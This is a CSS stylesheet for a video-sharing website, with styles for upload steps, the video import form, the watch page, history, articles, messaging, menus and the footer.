.pt_feat_vid_content .video-title .video-big-share {display: flex;align-items: center;justify-content: center;padding: 20px 0 0;}
.pt_feat_vid_content .video-title .video-big-share span {flex: 1;text-align: center;}
.pt_feat_vid_content .video-title .video-big-share .btn {border: 0;background: rgb(255 255 255 / 20%);border-radius: 12px;box-shadow: none;padding: 9px 16px; color: #fff;cursor: text;}
.pt_feat_vid_content .video-title .video-big-share .btn svg {margin: -2px 3px 0 0;}
.pt_feat_vid_content .video-title .video-big-share a {display: inline-flex;align-items: center;justify-content: center;text-decoration: none;font-size: 18px;width: 35px;
    height: 35px;
    color: #fff;
    border-radius: 12px;
    padding: 3px 0 0;transition: all 0.2s ease;}
.pt_feat_vid_content .video-title .video-big-share a:hover {
	background: rgb(255 255 255 / 20%);transform: translateY(-2px);
}
.pt_feat_vid_content .video-title+.headtoppoint {transform: rotate(270deg);top: 60px;margin: 0;left: -16px;border-left: 20px solid transparent;border-right: 20px solid transparent;border-bottom: 20px solid rgb(255 255 255 / 15%);filter: none;background: transparent;backdrop-filter: saturate(180%) blur(5px);}

/*View More Link*/
.view_more_link {margin-left: auto;/*overflow:hidden;*/}
.view_more_link a {display: block;color: #181818;font-size: 15px;font-weight: 500;text-decoration: none;transition: all 0.2s;padding: 4px 5px 2px;
    border-radius: 5px;}
.view_more_link a svg {background-color: #04abf2;border-radius: 50%;color: white;padding: 2px;transition: all 0.2s}
.view_more_link a:hover svg {
	transform: translateX(3px);
}

/*Footer*/
.pt_footer {padding: 25px;position: relative;}
.pt_footer a {transition: all 0.3s ease;text-decoration: none;font-weight: 500;}
.pt_footer a:hover {border-bottom: 1px solid;}
.pt_foot_lang{margin: 0;list-style: none;padding: 0;display: inline-block;background: transparent !important;}
.pt_foot_lang>li{display: inline-block;background: transparent !important;position: static;}
.pt_foot_lang li svg.feather{width: 16px; height: 16px; margin: 0px 3px 0px 0px;}
.pt_language_select{border-radius: 4px;box-shadow: 0 50px 100px rgba(50,50,93,.1), 0 15px 35px rgba(50,50,93,.15), 0 5px 15px rgba(0,0,0,.1);border: 0;-webkit-transform: rotate3d(1,1,0,15deg);transform: rotate3d(1,1,0,15deg);-webkit-transform-origin: 0 100%;transform-origin: 0 100%;opacity: 0;will-change: transform,opacity;-webkit-transition-property: opacity,-webkit-transform;transition-property: opacity,-webkit-transform;transition-property: transform,opacity;transition-property: transform,opacity,-webkit-transform;-webkit-transition-duration: .25s;transition-duration: .25s;display: block;visibility: hidden;pointer-events: none;min-width: 130px;}
.pt_foot_lang .open>.pt_language_select{-webkit-transform: none;transform: none;opacity: 1;pointer-events: auto;visibility: visible;margin-bottom: 15px;bottom: 80px;width: calc(100% - 20px);left: 10px;right: 10px;}
.pt_language_select li a{font-size: 14px !important;line-height: 33px;padding: 0 20px;transition: background-color .1s;margin:0;border: 0 !important;}
.pt_footer .copyright {margin: 15px 0 0;font-size: 13px;opacity: 0.9;}

/*Header Menu*/
.dropdown-menu.ani-acc-menu, .dropdown-menu.ani_log_menu {top: 60px;overflow: hidden;visibility: hidden;opacity: 0;filter: alpha(opacity=0);-o-transition: opacity 120ms linear, top 120ms linear, visibility 120ms linear;transition: opacity 120ms linear, top 120ms linear, visibility 120ms linear;display: block;min-width: 250px;box-shadow: 0 1px 4px rgba(0,0,0,0.25);padding: 10px 0;max-height: calc(100vh - 120px);overflow-y: auto;}
.dropdown-menu.ani-acc-menu svg, .dropdown-menu.ani_log_menu svg {margin: -1px 12px 0px 0px;width: 24px;height: 24px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {visibility: visible;opacity: 1;-webkit-filter: none;filter: none;top: 45px;}
.headtoppoint {height: 0;width: 0;border: solid transparent;pointer-events: none;border-left: 10px solid transparent;border-right: 10px solid transparent;border-bottom: 10px solid #fff;top: -10px;position: absolute;left: 100%;margin-left: -38px;-webkit-filter: drop-shadow(0px -3px 2px rgba(0,0,0,0.05));filter: drop-shadow(0px -3px 2px rgba(0,0,0,0.05));}
header .dropdown-menu.ani-acc-menu li > a, header .dropdown-menu.ani_log_menu li a{padding: 10px 20px !important;color: #14171a !important;font-size: 14px !important;transition: all 0.1s;}
header nav.navbar-findcond ul.dropdown-menu.ani-acc-menu > li:first-child a:hover{background:none !important;color: #14171a !important;}
.pt_acc_menu_hdr {display: flex;padding: 8px 20px;}
.pt_acc_menu_hdr img {width: 60px;min-width: 60px;height: 60px;border-radius: 100%;margin: 0 12px 0 0;}
.pt_acc_menu_hdr a {text-decoration: none;}
.pt_acc_menu_hdr a b {font-size: 18px;line-height: 24px;white-space: nowrap;font-weight: 500;max-width: 270px;overflow: hidden;text-overflow: ellipsis;display: block;}
.pt_acc_menu_hdr a b div, .profile-container .pt_chnl_info .info-container h4 a div {display: inline-block;height: 18px;}
.pt_acc_menu_hdr a b div img, .profile-container .pt_chnl_info .info-container h4 a div img {
	width: 18px;
    height: 18px;
    min-width: 18px;
    margin: 0 3px;border-radius: 0;
}
.pt_acc_menu_hdr a p {margin: 0;color: #657786;white-space: nowrap;max-width: 270px;overflow: hidden;text-overflow: ellipsis;display: block;}
.pt_acc_menu_hdr a.points {color: #04abf2;margin: 7px 0 0;display: inline-block;}
header nav.navbar-findcond ul.dropdown-menu.ani-acc-menu > li > a:hover, header nav.navbar-findcond ul.dropdown-menu.ani_log_menu > li > a:hover{background: #04abf2 !important;color: #fff !important;}
header .dropdown-menu.ani-acc-menu li a:hover svg, header .dropdown-menu.ani_log_menu li a:hover svg {color: #fff;}
.dropdown-menu.ani-acc-menu li.divider, .dropdown-menu.ani_log_menu li.divider {background: #e6ecf0;margin: 6px 0;}

/*Upload Video*/
.pt_upload_vdo_step {padding: 55px 30px 30px;margin: 0 auto;width: 100%;max-width: 940px;}
.pt_upload_vdo_step .line {width: 100%;height: 3px;background: #ddd;position: relative;border-radius: 8px;margin-bottom: 15px;}
.pt_upload_vdo_step .line .line_sec {height: 3px;width: 0;background: #2196f3;border-radius: 2em;position: absolute;transition: all 0.3s;}
.pt_upload_vdo_step .line .dot {position: absolute;}
.pt_upload_vdo_step .line .dot span {position: absolute;top: 50%;left: 50%;width: 15px;height: 15px;background: #969696;border-radius: 50%;transition: .3s all ease;transform: translate(-50%, -50%);color: #aeaeae;text-align: center;box-shadow: 0 0 0 4px rgb(0 0 0 / 20%);}
.pt_upload_vdo_step .line .dot p {position: absolute;top: -35px;color: #909090;text-align: center;left: 50%;transform: translateX(-50%);font-weight: bold;font-size: 16px;margin: 0;white-space: nowrap;}
.pt_upload_vdo_step .line .dot.one {left: 0%;}
.pt_upload_vdo_step .line .dot.two {left: 33%;}
.pt_upload_vdo_step .line .dot.three {left: 66%;}
.pt_upload_vdo_step .line .dot.four {left: 100%;}
.pt_upload_vdo_step.step-one-active .line .line_sec {width: 0%;}
.pt_upload_vdo_step.step-one-active .dot.one span, .pt_upload_vdo_step.step-two-active .dot.one span, .pt_upload_vdo_step.step-two-active .dot.two span, .pt_upload_vdo_step.step-three-active .dot.one span, .pt_upload_vdo_step.step-three-active .dot.two span, .pt_upload_vdo_step.step-three-active .dot.three span, .pt_upload_vdo_step.step-four-active .dot.one span, .pt_upload_vdo_step.step-four-active .dot.two span, .pt_upload_vdo_step.step-four-active .dot.three span, .pt_upload_vdo_step.step-four-active .dot.four span {background: #fff;box-shadow: 0 0 0 4px #04abf2;}
.pt_upload_vdo_step.step-one-active .dot.one p, .pt_upload_vdo_step.step-two-active .dot.one p, .pt_upload_vdo_step.step-two-active .dot.two p, .pt_upload_vdo_step.step-three-active .dot.one p, .pt_upload_vdo_step.step-three-active .dot.two p, .pt_upload_vdo_step.step-three-active .dot.three p, .pt_upload_vdo_step.step-four-active .dot.one p, .pt_upload_vdo_step.step-four-active .dot.two p, .pt_upload_vdo_step.step-four-active .dot.three p, .pt_upload_vdo_step.step-four-active .dot.four p {color: #2196f3;}
.pt_upload_vdo_step.step-two-active .line .line_sec {width: 33%;}
.pt_upload_vdo_step.step-three-active .line .line_sec {width: 66%;}
.pt_upload_vdo_step.step-four-active .line .line_sec {width: 100%;}
.pt_upload_vdo .upload {border: 0 !important;transition: all 0.1s ease;padding-bottom: 40px;display: flex;height: auto;align-items: center;text-align: inherit;margin: 0;padding: 10px;}
.pt_upload_vdo .upload > .content {display: block;width: 400px;height: 380px;margin: 0 60px 0 0;padding: 20px;background: rgb(0 0 0 / 3%);}
.pt_upload_vdo .upload > .content svg {border: 1px dashed #ddd;border-radius: 5px;width: 100%;height: 100%;padding: 80px;transition: all 0.2s ease;}
.pt_upload_vdo .upload:hover > .content svg {border-color: #04abf2;}
.pt_upload_vdo .pt_upvid_one > div.upload h4 {margin: 0px 0 9px;font-size: 35px;color: #444;}
.pt_upload_vdo .pt_upvid_one > div.upload p {font-size: 21px;}
.pt_upload_vdo button.btn_upld_vid_next {margin-top: 40px;padding: 10px 40px;height: 60px;border-radius: 6px;font-weight: 700;font-size: 18px;text-transform: uppercase;border: 0;}
.pt_upload_vdo.hover svg.feather{transform: scale(1.1);}
.pt_upload_vdo .progress {height: auto;border-radius: 2px;margin: 4px 0px 20px;background: #fff;box-shadow: none;padding: 0 10px;}
.pt_upload_vdo .progress .percent {position: relative;color: #607d8b !important;margin: 0 6px 0 0 !important;width: auto;display: inline-block;background: rgb(96 125 139 / 20%);font-weight: 600;padding: 0 6px;font-size: 12px;line-height: 24px;border-radius: 2em;min-width: 43px;top: auto;vertical-align: middle;}
.progress_bar_parent {margin: 0;height: 23px;border-radius: 2em;background: rgb(96 125 139 / 20%);width: calc(100% - 52px);display: inline-block;vertical-align: middle;}
.progress_bar_parent .bar:not(.upload-progress-bar) {border-radius: 2em;background: #1bd2e2;}
.pt_upload_vdo .alert {margin: 20px 10px 0;}
.pt_upload_vdo_type {text-align: center;font-weight: 600;font-size: 18px;}
.pt_upload_vdo_type_radio {margin: 0 -8px;text-align: center;display: flex;padding: 0 15px;}
.pt_upload_vdo_type_radio label {margin: 5px 10px 15px;flex: 1 auto;}
.pt_upload_vdo_type_radio label input {opacity: 0;width: 0;height: 0;display: none;}
.pt_upload_vdo_type_radio_innr {cursor: pointer;font-size: 17px;font-weight: 500;box-shadow: 0 0 0 1px rgb(0 0 0 / 10%);border-radius: 10px;padding: 40px 20px;transition: all 0.2s;background: linear-gradient(138deg, rgba(255,206,71,1) 0%, rgba(224,165,0,1) 100%);color: #fff;position: relative;}
.pt_upload_vdo_type_radio_innr::before {content: " ";display: block;position: absolute;top: 0; right: 0; bottom: 0; left: 0;inset: 0 0 0 0;background: rgb(255 255 255 / 10%);transition: transform .3s ease;transform: scaleX(0);transform-origin: bottom right;border-radius: 10px;}
.pt_upload_vdo_type_radio_innr:hover::before {transform: scaleX(1);transform-origin: bottom left;}
.pt_upload_vdo_type_radio_innr:hover, .pt_upload_vdo_type_radio label > input:checked ~ .pt_upload_vdo_type_radio_innr {box-shadow: 0 3px 6px rgb(0 0 0 / 20%);}
.pt_upload_vdo_type_radio_innr svg {display: block;margin: 0 auto 25px;width: 120px;height: 120px;color: #fff;border-radius: 50%;padding: 25px;background: rgb(255 255 255 / 30%);}
.pt_upload_vdo_type_radio_innr.vdo {background: linear-gradient(138deg, rgba(31,180,255,1) 0%, rgba(0,131,245,1) 100%);}
.pt_upload_vdo_type_radio_innr.stock {background: linear-gradient(138deg, #8bc34a 0%, #4caf50 100%);}
.pt_upload_vdo_type_radio_innr b {font-size: 20px;}
.pt_upload_vdo_type_radio_innr p {margin: 0;}
.pt_upload_vdo_row {margin: 0;}
.pt_upload_vdo_preview {background: rgb(0 0 0 / 4%);border-radius: 2px;padding: 15px;}
.pt_upload_vdo_thumb {position: relative;padding-bottom: 56.25%;margin: -15px -15px 0;}
.pt_upload_vdo_thumb > div {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;border-radius: 2px 2px 0 0;background: rgb(0 0 0 / 7%);}
.pt_upload_vdo_thumb svg {width: 50px;height: 50px;filter: grayscale(1);}
.pt_upload_vdo_thumb img {width: 100%;height: 100%;border-radius: 2px;object-fit: cover;}
.pt_upload_vdo_preview p {font-size: 12px;margin: 15px 0 2px;display: flex;justify-content: space-between;}
.pt_upload_vdo_preview p svg {margin: 0 0 -10px;cursor: pointer;}
.pt_upload_vdo_preview a {color: #04abf2;font-size: 16px;}
.pt_upload_vdo_preview .file_name {font-size: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.pt_vdo_upld_dn {text-align: center;margin: 30px 0 0;font-size: 15px;opacity: 0.7;}
.pt_vdo_upld_dn svg {width: 18px;height: 18px;margin: -2px 0 0;}
.pp_mat_input .emojionearea, .pp_mat_input .emojionearea.form-control {border: 2px solid #ddd;box-shadow: none;border-radius: 4px;}
.pp_mat_input .emojionearea.focused {border-color: #04abf2;box-shadow: none;}
.pp_mat_input input.tagit-hidden-field {display: none;}
.pp_mat_input ul.tagit {padding: 4px 10px;min-height: 43.5px;}
body .pp_mat_input ul.tagit li:not(.tagit-new) {border: 0;background: #04abf2 !important;color: #fff;}
body .pp_mat_input ul.tagit li .tagit-close {color: #fff;}
body .pp_mat_input ul.tagit li .tagit-close .ui-icon.ui-icon-close {background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cpath fill='%23fff' d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' /%3e%3c/svg%3e");background-position: center;background-repeat: no-repeat;background-size: contain;}
body .pp_mat_input .bootstrap-select {width: 100% !important;}
.pt_uv_thumbs {margin: 0 0 20px;}
.pt_uv_thumbs h5 {font-size: 18px;font-weight: bold;margin: 0 0 5px;}
.pt_uv_thumbs p {font-size: 16px;}
.pt_uv_thumbs_innr {display: flex;align-items: center;white-space: nowrap;overflow-x: auto;margin: 0 -6px;}
.pt_uv_thumbs_innr .upload-product-image {height: auto;border-radius: 2px;width: 170px;min-width: 170px;}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content {transition: all 0.2s;font-size: 14px;padding-bottom: 56.25%;position: relative;}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content:hover {background: rgb(0 0 0 / 4%);}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content > div {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.pt_uv_thumbs_innr .upload-product-image svg {margin: 0 0 4px;width: 26px;height: 26px;}
.pt_uv_thumbs_innr .thumb-image {width: 170px;height: 96px;margin: 0 6px;display: inline-block;object-fit: cover;user-select: none;cursor: pointer;border-radius: 2px;}
.btn_upld_vid_next {margin: 20px 0 20px !important;}
.pt_vdo_cstm_radio {position: relative;margin: 0px 0 3px;}
.pt_vdo_cstm_radio input {position: absolute;opacity: 0;}
.pt_vdo_cstm_radio label {position: relative;padding: 8px 10px 8px 40px;margin-bottom: 0;cursor: pointer;user-select: none;border-radius: 10px;transition: all 0.2s;}
.pt_vdo_cstm_radio label:hover {background: rgb(0 0 0 / 4%);}
.pt_vdo_cstm_radio label:after, .pt_vdo_cstm_radio label:before {content: "";display: inline-block;width: 18px;height: 18px;top: 9px;left: 12px;border-radius: 50%;text-align: center;position: absolute;transition: all 90ms cubic-bezier(0, 0, 0.2, 0.1);}
.pt_vdo_cstm_radio label:before {border: 2px solid #757575;transition: all 90ms cubic-bezier(0,0,.2,.1);background-color: transparent;}
.pt_vdo_cstm_radio input:checked + label {background-color: rgb(4 171 242 / 10%);color: #04abf2 !important;font-weight: 600;}
.pt_vdo_cstm_radio input:checked + label:before {border-color: currentColor;}
.pt_vdo_cstm_radio input:checked + label:after {background-color: currentColor;width: 10px;height: 10px;top: 13px;left: 16px;}

/*Import Video*/
.custom_width_import{transition: .6s;width: 66.66666667%;margin:auto;float: none;}
.custom_width_import.w-100{width:100%}
.pt_import_vdo{padding: 0 0px 15px;}
.pt_import_vdo #fetch-form {width: 100%;max-width: 1000px;margin: 50px auto;}
.pt_import_vdo .imp_hdr_ico {display: flex;align-items: center;justify-content: center;margin: 20px 0 70px;}
.pt_import_vdo .imp_hdr_ico svg {margin-right: 40px;width: 90px;height: 90px;opacity: 0.5;transform: scaleY(-1);}
.pt_import_vdo .imp_hdr_ico h2 {margin: 0 0 5px;font-size: 39px;}
.pt_import_vdo .imp_hdr_ico p {margin: 0;font-size: 20px;opacity: 0.7;}

.import_iicons {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px;
	justify-content: center;margin: -30px 0 60px;
}
.import_iicons svg {
	width: 30px;
	height: 30px;
}

.pt_import_vdo .col-md-9{padding-right: 0px;width: calc(100% - 200px);}
.pt_import_vdo .col-md-9 svg.feather {position: absolute;width: 48px;height: 46px;top: 2px;left: 17px;color: #8c8c8c;pointer-events: none;margin: 0;padding: 11px;background: rgb(0 0 0 / 6%);border-radius: 10px 0 0 10px;border-right: 2px solid #ccc;}
.pt_import_vdo .col-md-9 input{padding: 0px 10px 0px 60px;border-color: #ddd;font-size: 19px;background: #f2f2f2;height: 50px;color: #151720;border-radius: 10px 0px 0px 10px;transition: all 0.2s linear;border: 2px solid #ccc;border-right: 0;}
.pt_import_vdo .col-md-9 input:focus{border-color: #04abf2;}
.pt_import_vdo .col-md-9 .help-block{opacity:0;visibility:hidden;transition:all 0.2s ease;}
.pt_import_vdo .col-md-9 input:focus + .help-block{opacity:1;visibility:visible;}
.pt_import_vdo .col-md-3{padding-left: 0px;width: auto;min-width: 200px;}
.pt_import_vdo .col-md-3 button{width: 100%;font-size: 18px;height: 50px;border: 0;border-radius: 0px 10px 10px 0px;}
.pt_import_vdo .video-description{max-height: 160px;overflow: hidden;overflow-y: auto;}
.pt_import_vdo .pt_forms .setting-panel-mdbtn, .pt_forms_large_btns .pt_forms .setting-panel-mdbtn {padding: 0 20px;height: 40px !important;/* line-height: 60px; */border-radius: 6px;font-weight: 700;font-size: 16px;text-transform: uppercase;box-shadow: none;margin: 0 0px 20px;}
.pt_import_vdo .pt_forms .setting-panel-mdbtn svg, .pt_forms_large_btns .pt_forms .setting-panel-mdbtn svg {display: none;}

/*History Page*/
.pt_history .video-wrapper {margin-bottom: 25px;padding: 0 10px;}
.pt_history .video-wrapper>div.content {margin-bottom: 0;
    padding: 0;
    position: relative;
    box-shadow: none;
    overflow: hidden;
    border-radius: 8px;}
.pt_history .video-wrapper .video-thumb, .pt_history .video-wrapper .video-info .author-info{margin:0;}
.pt_history .video-wrapper .video-thumb a{position:relative;display:block;padding-bottom: 65%;}
.pt_history .video-wrapper .video-thumb img{    height: 100%;
    object-fit: cover;
    width: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;}
.pt_history .video-wrapper .video-thumb .time {position: absolute;right: 10px;bottom: 10px;background-color: rgba(0, 0, 0, 0.75);color: white;padding: 2px 6px;border-radius: 4px;font-size: 11px;}
.pt_history .video-wrapper .video-info{padding: 80px 13px 13px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(transparent, rgb(0 0 0 / 80%));display: flex;
    align-items: center;
    justify-content: space-between;pointer-events: none;}
.pt_history.pt_subscription .video-wrapper .video-info {
	    flex-direction: column;
    color: #fff;
    align-items: normal;
    justify-content: normal;
}
.pt_history .video-wrapper .video-info>div{pointer-events: auto;}
.pt_history .video-wrapper .video-info>div.video-actions {padding: 0 5px;
    margin: 0;
    flex: 0 0 auto;
    background: #fff;
    border-radius: 10px;
    transition: all 0.2s;pointer-events: auto}
.pt_history .video-wrapper .video-info>div.video-actions:hover {
	transform: scale(1.1);
}
.pt_history .video-wrapper .video-info>div.video-actions svg.feather{width: 20px;height: 20px;margin: 8px 3px;color: #e55050;}
.pt_history .video-wrapper .video-info .video-title a, .pt_history .video-wrapper .video-info .author-info .author-name{font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Fira Sans,Helvetica Neue,Arial,sans-serif;font-size: 12px;line-height: 20px;max-width: 100%;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;display: block;}
.pt_history .video-wrapper .video-info .video-title a{color: #fff;font-weight: 500;margin: 0;font-size: 15px;white-space: normal;max-height: 40px;word-break: break-all;}
.pt_history .video-wrapper .video-info .author-info .author-name a{color: #ffffff;}

/*PRO Page*/
.pt_svg_lines {position: absolute;height: 40px;bottom: 60px;left: -25px;-webkit-transform: translateY(30%) rotate(180deg);transform: translateY(30%) rotate(180deg);}

/*Articles Page*/
.articles-content .pt_article_list { position: relative;padding-bottom: 10px;}
.articles-content .pt_article_h_list { position: relative; padding: 15px; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); display: block; overflow: hidden; }
.articles-content .pt_article_h_list .video-thumb { position: relative; margin-bottom: 10px; }
.articles-content .pt_article_h_list .video-thumb img {width: 100%;max-width: 100%; object-fit: cover;aspect-ratio: 16/9;height: auto;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.articles-content .pt_article_h_list .video-info { overflow: hidden !important;}
.articles-content .pt_article_h_list .postFooter {display: flex;align-items: center;justify-content: space-between;}

.articles-content .pt_article_h_list .video-info .article-title h4 {margin-top: 0;overflow: hidden;min-height: 51px;max-height: 51px;word-break: break-word;}
.articles-content .pt_article_h_list .video-info .article-title h4 a {font-size: 23px;margin: 0;text-decoration: none;transition: all 0.2s;}
.articles-content .pt_article_h_list .video-info .article-title h4:hover a{border-bottom:1px solid #444;}
.articles-content .pt_article_h_list .video-info .article-desc p { font-family: Lato, sans-serif; font-size: 14px; line-height: 22px; margin-bottom: 14px; overflow: hidden;max-height: 44px;min-height: 44px;word-break: break-word;}
.articles-content .pt_article_h_list .video-info .postFooter {border-color: #f2f2f2;margin-top: auto;}
.articles-content .pt_article_h_list .video-info .postFooter a {text-decoration: none;line-height: 1;font-size: 12px;color: #5D738D;letter-spacing: 1px;}
.postFooter {clear: both;padding-top: 10px;border-top: 1px solid #f5f5f5;margin: 0;}
.postFooter .u-floatLeft svg.feather {margin: -1px 0px 0px -4px;width: 17px;height: 17px;}
.postFooter .u-floatRight a {color: rgba(0,0,0,0.4);}
.postFooter .u-floatRight svg.feather {margin-top: -3px;width: 17px;height: 17px;}

.article_image_renderer {border: 2px dashed #ddd;width: 100%;height: 360px;display: flex;align-items: center;justify-content: center;flex-direction: column;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;cursor: pointer;font-size: 16px;overflow: hidden;}
.article_image_renderer svg {width: 110px;height: 110px;margin: 0 auto 20px;}
.article_image_renderer img {width: 100%;height: 100%; object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}

/*Watch Page*/
.private-text {font-size: 12px;background: #eee;color: #333;padding: 5px;border-radius: 3px;margin-top: -3px;}
.pt_vdo_plyr .embed-responsive.stuck{position: fixed;bottom: 20px;right: 20px;width: 350px;height: 198px;padding: 0;z-index: 9;-webkit-transform: translateY(100%);transform: translateY(100%);-webkit-animation: fade-in-up .25s ease forwards;animation: fade-in-up .25s ease forwards;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
@-webkit-keyframes fade-in-up {0% {opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up {0% {opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}}
.pt_video_info .btn-subscribe:before, .pt_video_info .btn-subscribed:before {display: none;}
.pt_video_info .watch-video-show-more{margin-top: 10px;width: 150px;padding: 5px 10px;font-family: Roboto;font-weight: 500;}
.pt_video_info .watch-video-description, .pt_video_info .video-published{padding: 0px 15px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description p {max-width: 800px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description, .video-player-page.six_padding_15 .pt_video_info .video-published {padding: 0 0 0 60px;}
.pt_video_info .watch-video-description p{word-wrap: break-word;font-size: 15px;line-height: 22px;font-family: 'Lato';}
.pt_video_comments{padding: 10px 20px;}
.pt_video_comments .comments-header{margin: 5px 0 20px;font-size: 16px;font-family: 'Lato';}
.pt_video_comments svg.feather.blue{margin-top: 0px;width: 15px;height: 15px;color: #2196F3;}
.videos-list .pt_video_side_vids{margin: 0 9px 22px;position:relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);}
.videos-list .pt_video_side_vids:last-child{margin-bottom:5px;}
.videos-list .pt_video_side_vids .video-thumb {position: relative;height: 0;padding: 0;padding-bottom: 56.25%;width: 100%;overflow: hidden;border-radius:max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .video-thumb a {display: block;position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.videos-list .pt_video_side_vids .video-thumb img {object-fit: cover;height: 100%;}
.videos-list .pt_video_side_vids .video-thumb .play_hover_btn {position: absolute; top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.2);color: #fff;opacity: 0;visibility: hidden;transition: all 0.2s ease;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .video-thumb:hover .play_hover_btn {opacity: 1;visibility: visible;}
.videos-list .pt_video_side_vids .video-thumb .play_hover_btn svg.feather {left: 50%;position: absolute;top: 50%;margin: 0;transform: translate(-50%, -50%) scale(.7);width: 49px;height: 49px;transition: transform .2s ease,-webkit-transform .2s ease;fill: white;}
.videos-list .pt_video_side_vids .video-thumb:hover .play_hover_btn svg.feather {-webkit-transform: translate(-50%,-50%) scale(1);transform: translate(-50%,-50%) scale(1);}
.videos-list .pt_video_side_vids .video-thumb .video-duration {pointer-events: none;position: absolute;right: 4px;top: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .yp_watch_sugg {position: absolute;bottom: 0;pointer-events: none;left: 0;right: 0;padding: 140px 10px 10px;background: linear-gradient(to bottom,rgba(0, 0, 0, 0) 0,rgba(0,0,0,1) 100%);}
.videos-list .pt_video_side_vids .video-title{white-space: nowrap;max-height: 18px;line-height: 1.2;margin-bottom: 2px;color: white;overflow: hidden;text-overflow: ellipsis;font-size: 16px;font-weight: 500;letter-spacing: 0.5px;word-spacing: 1px;}
.videos-list .pt_video_side_vids .video-publisher{color: #ffffff;font-size: 13px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.yp_copy_link {display: flex;align-items: center;margin-bottom: 20px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.yp_copy_link input { padding: 10px 14px;font-size: 16px;background-color: #eee;border: 0;flex: 1;height: 45px;}
.yp_copy_link .btn {border-radius: 0;padding: 0;display: flex;align-items: center;justify-content: center;width: 67px;height: 45px;background-color: #04abf2;color: white; }
/*.pt_video_comments .yp_video_comment {position: relative;}
.pt_video_comments .yp_video_comment textarea{resize: none;border-radius: 0;border: 0 !important;border-bottom: 1px solid #cdcdcd !important;padding: 12px 100px 12px 10px;transition: all 0.2s;overflow-y:hidden;}
.pt_video_comments .yp_video_comment textarea:focus {border-color: #04abf2 !important;box-shadow: 0 1px #04abf2;}
.pt_video_comments .yp_video_comment .btn {	border-radius: 0;margin: 0;padding: 9px 12px;width: auto;height: auto;background-color: #ffffff;color: #04abf2;text-transform: uppercase;font-weight: 500;letter-spacing: 0.5px;line-height: 1;position: absolute;right: 0;bottom: 8px;transition: all 0.2s;}
.pt_video_comments .yp_video_comment .btn:hover { background-color: #eee;}*/
.download-placement {display: flex;flex-wrap: wrap;}
.download-placement a {color: #333;margin: 5px;padding: 5px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;transition: all .3s;border: 1px solid #333;text-decoration: none;}
.download-placement a:hover {background: #333;color: #fff;}

/*Message Page*/
.pt_msg_area {height: calc(100vh - 247px);overflow: hidden;overflow-y: auto;position: relative;box-shadow: none;}
.pt_msg_area .empty_state{position: absolute;margin: 0 !important;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.pt_msg_header {padding: 20px;height: 69px;position: relative;line-height: 27px;margin: 0;box-shadow: none;}
.pt_msg_header h3 {margin: 0;line-height: 27px;}
.pt_msg_header h3 a {color: #222;text-decoration: none;}
.pt_msg_main {background: #f4f4f4;position: relative;border-radius: 0px;margin-bottom: 0;padding: 0;}
.pt_msg_header h3 .mobilemsgclose {display: none;cursor: pointer;margin: -1px 10px 0px 0px;width: 23px;height: 23px;stroke-width: 2.5px;}
.msg_grad_bg {background: rgb(13,164,64);background: linear-gradient(90deg, rgba(13,164,64,1) 0%, rgba(6,99,37,1) 100%);position: absolute;height: 4px;left: 0;right: 0;bottom: -2px;}

/*Side Menu*/
.subscribers_img_{
	height: 80%;
	border-radius: 50%;
	margin-right: 10px;
}
.yp_side_menu{transition: all 0.3s;}
.yp_side_menu.has_side_menu {margin-left: 80px;transition: all 0.3s;}
